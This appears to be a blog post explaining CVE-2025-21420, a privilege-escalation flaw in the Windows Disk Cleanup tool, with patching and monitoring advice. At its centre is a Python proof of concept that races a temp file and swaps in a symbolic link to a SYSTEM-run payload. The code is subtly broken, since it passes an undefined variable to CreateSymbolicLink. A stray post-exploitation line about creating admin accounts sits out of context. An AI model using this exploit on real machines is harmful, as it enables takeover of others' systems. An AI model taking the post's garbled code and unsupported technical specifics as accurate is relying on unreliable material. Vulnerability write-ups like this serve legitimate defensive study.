---
Introduction
In early 2025, Microsoft disclosed a significant security issue, tracked as CVE-2025-21420, impacting the Windows Disk Cleanup Tool (cleanmgr.exe). This vulnerability, known as an "Elevation of Privilege" (EoP), allows regular users to gain higher, often administrative, system privileges. If exploited, an attacker can fully compromise affected Windows machines. In this post, we will break down what CVE-2025-21420 is, demonstrate how it works, examine some example exploit code, and provide suggestions on mitigation.
What is CVE-2025-21420?
CVE-2025-21420 is an EoP vulnerability caused by the way Disk Cleanup Tool handles certain temporary files and their permissions. Cleanmgr.exe, when invoked with specific parameters, fails to properly restrict user-controlled data or file locations, opening the door for a local (already logged-in) attacker to swap legitimate files with malicious code. This vulnerability affects multiple supported Windows versions, including Windows 10 and Windows 11.
Who is at Risk?
Any user with non-admin access who can run Disk Cleanup—manually or by scheduling—on an unpatched system is at risk. This includes corporate and personal machines alike. Given Disk Cleanup’s wide use, the impact is potentially very large.
Original References
- Microsoft Security Guide
- NIST NVD Entry
- CISA KEV Catalog
Vulnerability Details: How Does It Work?
At the heart of this EoP bug is how cleanmgr.exe creates and interacts with temporary “cleanup” script files within folders that aren't always securely permissioned. A malicious user can perform a race or symlink attack, tricking the tool into running something it shouldn’t—with SYSTEM privileges.
Example Attack Scenario in Simple Terms
1. Attacker Prepares a Link: The attacker watches for Disk Cleanup to request a temporary file name (say, C:\Users\Public\tempjob.scr).
2. Switcheroo: The attacker replaces that temp file with a link to a payload—a malicious script or executable.
3. Privilege Escalation: Disk Cleanup, running as SYSTEM, inadvertently runs the attacker’s file, giving them admin rights.
Exploit Snippet: Proof of Concept (POC)
The following is a simplified Python proof-of-concept to illustrate the vulnerability. This PoC simulates replacing a temp file used by cleanmgr.exe with a malicious .exe:
import os
import time
import sys
import win32file
TEMP_PATH = "C:\\Users\\Public\\cleanmgr_temp.scr"
MALICIOUS_PAYLOAD = "C:\\Users\\Public\\malicious.exe"
def monitor_and_swap():
print("[*] Watching for cleanmgr.exe temp file...")
while True:
if os.path.exists(TEMP_PATH):
print("[*] Temp file detected, swapping to payload.")
try:
os.remove(TEMP_PATH)
# Create a symbolic link to the attacker's payload
win32file.CreateSymbolicLink(TEMP_PATH, MALICIOUS_PAYLOAD, x)
print("[+] Symbolic link created.")
break
except Exception as e:
print(f"[!] Failed: {e}")
time.sleep(.5)
if __name__ == "__main__":
if not os.path.exists(MALICIOUS_PAYLOAD):
print("[!] Put your malicious.exe payload at:", MALICIOUS_PAYLOAD)
sys.exit(1)
monitor_and_swap()
*Disclaimer: This code is for educational demonstration only. Do not use it on systems you do not own or have permission to test!*
Create new admin accounts for continued access.
In enterprise environments, this means domain-wide compromise is possible if an attacker can use lateral movement.
Mitigation
- Patch Immediately: Microsoft released a patch in February 2025. Apply all security updates as soon as possible.
Monitor: Set up alerting for unexpected uses of cleanmgr.exe.
- Remove Write Permissions: Ensure standard users cannot write or create files in temp folders used by Disk Cleanup.
Conclusion
CVE-2025-21420 is a potent but easy-to-understand privilege escalation bug in a common Windows utility. By exploiting file and permission mismanagement, attackers can easily upgrade themselves to SYSTEM authority. The lesson here is old but vital: always patch early, monitor basic tools for abuse, and keep a close eye on what your users can modify in shared folders.
Further Reading
- Microsoft Advisory
- Rapid7 Vulnerability Blog
- Detailed Explainer at BleepingComputer
*Stay safe. Patch often. Think like an attacker, defend like a pro!*
Timeline
Published on: 02/11/2025 18:15:40 UTC
Last modified on: 02/14/2025 23:15:39 UTC